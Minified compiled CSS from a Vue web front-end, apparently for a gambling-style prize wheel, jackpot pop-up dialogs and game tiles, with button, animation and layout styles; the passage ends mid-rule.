p.to-login[data-v-5c12ef72]{cursor:pointer;color:#44111a;font-size:14px;font-weight:600;width:96px;height:35px;line-height:31px;border-radius:96px;border:2px solid #f8daa4;background:linear-gradient(180deg,#fef0d0,#bf6700);box-shadow:inset 0 0 10px 0 hsla(0,0%,100%,.5)}.turntable-wrap .tips-box .tips p.left-times[data-v-5c12ef72]{font-size:14px;margin-bottom:4px}.turntable-wrap .tips-box .tips p.today-times[data-v-5c12ef72]{font-weight:300}.turntable-wrap .tips-box .tips p.today-times span[data-v-5c12ef72]{color:#fad32a}.turntable-wrap .tips-box .tips p.note[data-v-5c12ef72]{color:#ffcb29;font-weight:300}.turntable-wrap .buttons[data-v-5c12ef72]{margin-top:2px;display:flex;justify-content:center;gap:6px;margin-bottom:24px}.turntable-wrap .buttons .draw-btn[data-v-5c12ef72]{width:160px;height:63px;border:none;border-radius:20px;color:#333;font-weight:700;cursor:pointer}.turntable-wrap .buttons .draw-btn.single[data-v-5c12ef72]{background:url(../../../cdn/tus5r4v1F/img/single_active.80c97381.png) no-repeat 50%;background-size:contain}.turntable-wrap .buttons .draw-btn.single.touch[data-v-5c12ef72]{background:url(../../../cdn/tus5r4v1F/img/single_touch.bf524b79.png) no-repeat bottom;background-size:contain}.turntable-wrap .buttons .draw-btn.single[disabled][data-v-5c12ef72]{background:url(../../../cdn/tus5r4v1F/img/single.47709786.png) no-repeat 50%;background-size:contain}.turntable-wrap .buttons .draw-btn.multi[data-v-5c12ef72]{background:url(../../../cdn/tus5r4v1F/img/auto_active.3187cbdd.png) no-repeat 50%;background-size:contain}.turntable-wrap .buttons .draw-btn.multi.touch[data-v-5c12ef72]{background:url(../../../cdn/tus5r4v1F/img/auto_touch.0cb9d93e.webp) no-repeat bottom;background-size:contain}.turntable-wrap .buttons .draw-btn.multi[disabled][data-v-5c12ef72]{background:url(../../../cdn/tus5r4v1F/img/auto.031afd76.png) no-repeat 50%;background-size:contain}.turntable-wrap .rules-record[data-v-5c12ef72]{width:335px;height:24px;display:flex;justify-content:center;align-items:center;gap:78px;padding:0 16px;margin:0 auto}.turntable-wrap .rules-record .btn-item[data-v-5c12ef72]{display:flex;gap:2px;align-items:center;justify-content:center}.turntable-wrap .rules-record .btn-item img[data-v-5c12ef72]{width:16px}.turntable-wrap .rules-record .btn-item span[data-v-5c12ef72]{font-size:16px;color:#f4f4f4;font-weight:600;cursor:pointer;border-bottom:1px solid #f4f4f4;line-height:1.2}.turntable-wrap .light[data-v-5c12ef72]{width:46px;height:182px;position:absolute;top:92px}.turntable-wrap .light.light-left[data-v-5c12ef72]{background:url(../../../cdn/tus5r4v1F/img/light.fb94d962.webp) no-repeat 50%;background-size:contain;left:-14px}.turntable-wrap .light.light-right[data-v-5c12ef72]{background:url(../../../cdn/tus5r4v1F/img/light2.1a9b4c78.webp) no-repeat 50%;background-size:contain;right:-14px}.turntable-wrap .coins-wrap[data-v-5c12ef72]{position:fixed;width:100%;height:100%;top:0;bottom:0;right:0;left:0;z-index:9999;background:rgba(0,0,0,.7)}.turntable-wrap .coins-wrap img[data-v-5c12ef72]{width:1280px;position:absolute;top:32%;left:50%;transform:translate(-50%,-50%)}.turntable-wrap .coins-wrap img.fireworks[data-v-5c12ef72]{width:1440px}.turntable-wrap .coins-wrap .amount-bg[data-v-5c12ef72]{width:492px;height:250px;position:relative;margin:250px auto 16px auto;transform:scale(.5);opacity:0;animation:popScale-5c12ef72 1.2s cubic-bezier(.34,1.56,.64,1) forwards}.turntable-wrap .coins-wrap .amount-bg.head[data-v-5c12ef72]{background:url(../../../cdn/tus5r4v1F/img/jackpot1.9285831d.png) no-repeat 50%;background-size:contain}.turntable-wrap .coins-wrap .amount-bg.big[data-v-5c12ef72]{background:url(../../../cdn/tus5r4v1F/img/jackpot2.e30ad810.png) no-repeat 50%;background-size:contain}.turntable-wrap .coins-wrap .amount-bg span[data-v-5c12ef72]{white-space:nowrap;position:absolute;bottom:10px;left:49%;transform:translateX(-50%);font-family:dinbold;font-size:40px;line-height:1.4;color:#fdfc5c;text-shadow:0 3px #d27034}.turntable-wrap .coins-wrap .amount-note[data-v-5c12ef72]{color:#fff;font-family:PingFang SC,Microsoft YaHei;font-size:24px;text-align:center;line-height:1.4;margin-bottom:24px;z-index:1000;position:relative}.turntable-wrap .coins-wrap .amount-buttons[data-v-5c12ef72]{width:524px;margin:0 auto;display:flex;justify-content:center;gap:12px;z-index:1000;position:relative}.turntable-wrap .coins-wrap .amount-buttons .button-confirm[data-v-5c12ef72]{width:125px;height:50px;line-height:50px;color:#44111a;text-align:center;font-size:16px;border-radius:50px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#fef0d0,#bf6700);box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5);cursor:pointer}.turntable-wrap .coins-wrap .amount-buttons .button-confirm.save[data-v-5c12ef72]{background:linear-gradient(180deg,#f2e3a7,#cea936);box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5)}.turntable-wrap .drawing-mask[data-v-5c12ef72]{position:fixed;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:9998;background:transparent}@keyframes popScale-5c12ef72{0%{opacity:0;transform:scale(.5)}10%{opacity:1;transform:scale(1.2)}20%{transform:scale(.9)}30%{transform:scale(1.15)}40%{transform:scale(.95)}50%{transform:scale(1.1)}60%{transform:scale(.97)}70%{transform:scale(1.05)}80%{transform:scale(.99)}90%{transform:scale(1.02)}to{opacity:1;transform:scale(1)}}@keyframes swing-5c12ef72{0%{transform:rotate(0deg)}25%{transform:rotate(-15deg)}50%{transform:rotate(0deg)}75%{transform:rotate(15deg)}to{transform:rotate(0deg)}}.font-family-dinbold[data-v-3ab953d0]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-3ab953d0]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-3ab953d0]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-3ab953d0]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-3ab953d0]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-3ab953d0{0%{top:0}to{top:100%}}.font-yellow[data-v-3ab953d0]{color:#ffc378}.font-blue[data-v-3ab953d0]{color:#7cacff}.font-green[data-v-3ab953d0]{color:#45c9a5}.font-orange[data-v-3ab953d0]{color:#eb6060}.font-yellow2[data-v-3ab953d0]{color:#f5c71d}.font-vs[data-v-3ab953d0]{color:#d69c75}.mb-0[data-v-3ab953d0]{margin-bottom:0}.mt-20[data-v-3ab953d0]{margin-top:20px}.overflow[data-v-3ab953d0]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-3ab953d0]{cursor:pointer}.flex-between[data-v-3ab953d0]{display:flex;justify-content:space-between}.active-btn[data-v-3ab953d0]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-3ab953d0]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-3ab953d0]{padding-top:5px}.cell-border>div small[data-v-3ab953d0]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-3ab953d0]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-3ab953d0]{color:#018fff}.font-linear[data-v-3ab953d0]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-3ab953d0]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-3ab953d0]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-3ab953d0]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-3ab953d0]:after,.anim-btn[data-v-3ab953d0]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-3ab953d0]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-3ab953d0]:hover:after,.anim-btn[data-v-3ab953d0]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-3ab953d0]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-3ab953d0]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-3ab953d0]{border-radius:4.8px}.anim-game-warp .overlay[data-v-3ab953d0]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-3ab953d0]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-3ab953d0]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-3ab953d0]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-3ab953d0]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-3ab953d0]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-3ab953d0]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-3ab953d0 .5s 1}@keyframes gelatine-3ab953d0{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-3ab953d0]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-3ab953d0]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-3ab953d0]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-3ab953d0]{font-weight:700!important}.btnYellow[data-v-3ab953d0],.btnYellow[data-v-3ab953d0]:focus,.btnYellow[data-v-3ab953d0]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-3ab953d0]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-3ab953d0]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-3ab953d0]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-3ab953d0]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-3ab953d0]{font-weight:700}.flexStart[data-v-3ab953d0]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-3ab953d0]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-3ab953d0]{margin-bottom:24px}.jackpot-list[data-v-3ab953d0]{width:381px;height:344px;position:absolute;right:13px;top:246px}.container[data-v-3ab953d0]{position:relative}.container .top[data-v-3ab953d0]{height:36px;padding-top:10px}.container .top .title[data-v-3ab953d0]{width:100%}.container .top .title img[data-v-3ab953d0]{display:block;width:122px;margin:0 auto}.container .top .close-icon[data-v-3ab953d0]{position:absolute;top:8px;right:12px;width:32px}.container .content[data-v-3ab953d0]{margin-right:12px;padding-left:12px;padding-right:8px;height:228px}.container .content[data-v-3ab953d0]::-webkit-scrollbar{width:5px}.container .content[data-v-3ab953d0]::-webkit-scrollbar-thumb{background:#7c6650;border-radius:5px}.container .content .navs-header[data-v-3ab953d0]{width:345px;height:40px;display:flex;justify-content:space-between}.container .content .navs-header span[data-v-3ab953d0]{width:115px;padding:0 8px;color:hsla(0,0%,100%,.75);text-align:center;font-family:PingFang SC,Microsoft YaHei;font-size:14px;line-height:40px;font-weight:400;position:relative;cursor:pointer}.container .content .navs-header span.active[data-v-3ab953d0]{color:#fff;font-weight:600}.container .content .navs-header span.active[data-v-3ab953d0]:after{content:"";width:40px;height:2px;border-radius:2px;background:#ffcb29;position:absolute;bottom:6px;left:50%;transform:translateX(-50%)}.container .content .list-box[data-v-3ab953d0]{overflow-y:auto;height:248px}.container .content .list-header[data-v-3ab953d0]{height:30px;display:flex;justify-content:space-between;background:#67493b}.container .content .list-header span[data-v-3ab953d0]{flex:1;color:#fee47e;text-align:center;font-size:12px;line-height:30px}.container .content .list-item[data-v-3ab953d0]{display:flex;justify-content:space-between;justify-content:center;align-items:center;height:45px}.container .content .list-item[data-v-3ab953d0]:nth-child(odd){background:#4e2c20}.container .content .list-item[data-v-3ab953d0]:nth-child(2n){background:#49240d}.container .content .list-item span[data-v-3ab953d0]{flex:1;color:#fff;font-size:12px;text-align:center;line-height:1.5}.font-family-dinbold[data-v-abcee0e0]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-abcee0e0]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-abcee0e0]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-abcee0e0]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-abcee0e0]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-abcee0e0{0%{top:0}to{top:100%}}.font-yellow[data-v-abcee0e0]{color:#ffc378}.font-blue[data-v-abcee0e0]{color:#7cacff}.font-green[data-v-abcee0e0]{color:#45c9a5}.font-orange[data-v-abcee0e0]{color:#eb6060}.font-yellow2[data-v-abcee0e0]{color:#f5c71d}.font-vs[data-v-abcee0e0]{color:#d69c75}.mb-0[data-v-abcee0e0]{margin-bottom:0}.mt-20[data-v-abcee0e0]{margin-top:20px}.overflow[data-v-abcee0e0]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-abcee0e0]{cursor:pointer}.flex-between[data-v-abcee0e0]{display:flex;justify-content:space-between}.active-btn[data-v-abcee0e0]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-abcee0e0]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-abcee0e0]{padding-top:5px}.cell-border>div small[data-v-abcee0e0]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-abcee0e0]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-abcee0e0]{color:#018fff}.font-linear[data-v-abcee0e0]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-abcee0e0]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-abcee0e0]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-abcee0e0]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-abcee0e0]:after,.anim-btn[data-v-abcee0e0]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-abcee0e0]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-abcee0e0]:hover:after,.anim-btn[data-v-abcee0e0]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-abcee0e0]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-abcee0e0]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-abcee0e0]{border-radius:4.8px}.anim-game-warp .overlay[data-v-abcee0e0]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-abcee0e0]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-abcee0e0]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-abcee0e0]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-abcee0e0]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-abcee0e0]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-abcee0e0]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-abcee0e0 .5s 1}@keyframes gelatine-abcee0e0{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-abcee0e0]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-abcee0e0]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-abcee0e0]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-abcee0e0]{font-weight:700!important}.btnYellow[data-v-abcee0e0],.btnYellow[data-v-abcee0e0]:focus,.btnYellow[data-v-abcee0e0]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-abcee0e0]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-abcee0e0]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-abcee0e0]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-abcee0e0]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-abcee0e0]{font-weight:700}.flexStart[data-v-abcee0e0]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-abcee0e0]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-abcee0e0]{margin-bottom:24px}.jackpot-dialog[data-v-abcee0e0] .el-dialog{width:343px;height:228px;background:url(../../../cdn/tus5r4v1F/img/miniBg.765e95d1.png) no-repeat 50%;background-size:contain;border:none;border-radius:initial}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__header{display:none}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body{padding:0}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container{position:relative}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .top{height:48px;padding-top:10px;margin-bottom:6px}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .top .title{width:100%}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .top .title img{width:100%;margin:0 auto}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .top .close-icon{position:absolute;top:8px;right:12px;width:32px;cursor:pointer}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .content{margin-right:16px;padding-left:16px;padding-right:8px;margin-bottom:24px}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .content .prize-detail{padding-top:22px}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .content .prize-detail .prize-name{color:#fff;text-align:center;font-family:PingFang SC,Microsoft YaHei;font-size:14px;margin-bottom:8px}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .content .prize-detail .prize-name span{color:#ffcb29;font-size:18px;font-weight:600}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .content .prize-detail .prize-description{color:#fff;text-align:center;font-family:PingFang SC,Microsoft YaHei;font-size:14px}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .content .prize-detail .prize-description .cs{color:#fee47e;-webkit-text-decoration-line:underline;text-decoration-line:underline}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .buttons{display:flex;justify-content:center;gap:16px}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .buttons .button-confirm{width:125px;height:50px;line-height:50px;color:#44111a;text-align:center;font-size:16px;border-radius:50px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#fef0d0,#bf6700);box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5);cursor:pointer}.jackpot-dialog[data-v-abcee0e0] .el-dialog .el-dialog__body .container .buttons .button-confirm.light{background:linear-gradient(180deg,#f2e3a7,#cea936)}.font-family-dinbold[data-v-21a06950]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-21a06950]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-21a06950]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-21a06950]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-21a06950]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-21a06950{0%{top:0}to{top:100%}}.font-yellow[data-v-21a06950]{color:#ffc378}.font-blue[data-v-21a06950]{color:#7cacff}.font-green[data-v-21a06950]{color:#45c9a5}.font-orange[data-v-21a06950]{color:#eb6060}.font-yellow2[data-v-21a06950]{color:#f5c71d}.font-vs[data-v-21a06950]{color:#d69c75}.mb-0[data-v-21a06950]{margin-bottom:0}.mt-20[data-v-21a06950]{margin-top:20px}.overflow[data-v-21a06950]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-21a06950]{cursor:pointer}.flex-between[data-v-21a06950]{display:flex;justify-content:space-between}.active-btn[data-v-21a06950]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-21a06950]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-21a06950]{padding-top:5px}.cell-border>div small[data-v-21a06950]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-21a06950]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-21a06950]{color:#018fff}.font-linear[data-v-21a06950]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-21a06950]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-21a06950]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-21a06950]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-21a06950]:after,.anim-btn[data-v-21a06950]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-21a06950]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-21a06950]:hover:after,.anim-btn[data-v-21a06950]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-21a06950]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-21a06950]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-21a06950]{border-radius:4.8px}.anim-game-warp .overlay[data-v-21a06950]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-21a06950]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-21a06950]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-21a06950]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-21a06950]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-21a06950]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-21a06950]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-21a06950 .5s 1}@keyframes gelatine-21a06950{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-21a06950]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-21a06950]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-21a06950]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-21a06950]{font-weight:700!important}.btnYellow[data-v-21a06950],.btnYellow[data-v-21a06950]:focus,.btnYellow[data-v-21a06950]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-21a06950]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-21a06950]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-21a06950]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-21a06950]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-21a06950]{font-weight:700}.flexStart[data-v-21a06950]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-21a06950]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-21a06950]{margin-bottom:24px}.jackpot-dialog[data-v-21a06950] .el-dialog{width:411px;height:486px;background:url(../../../cdn/tus5r4v1F/img/largeBg.5aa069fb.png) no-repeat 50%;background-size:contain;border:none;border-radius:initial}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__header{display:none}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body{padding:0}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container{position:relative}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .top{height:56px;padding-top:10px}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .top .title{width:100%}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .top .title img{width:100%;margin:0 auto}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .top .close-icon{position:absolute;top:12px;right:16px;width:32px;cursor:pointer}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content{margin-right:12px;padding-left:12px;padding-right:8px;margin-bottom:16px}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content .prize-table{display:flex;height:48px;line-height:48px}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content .prize-table span{color:#fee47e;text-align:center;font-size:14px}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content .prize-table span:first-child{flex:1}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content .prize-table span:last-child{width:140px}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content .prize-list{height:184px;min-height:184px;overflow-y:auto}.jackpot-dialog[data-v-21a06950] .el-dialog .el-dialog__body .container .content 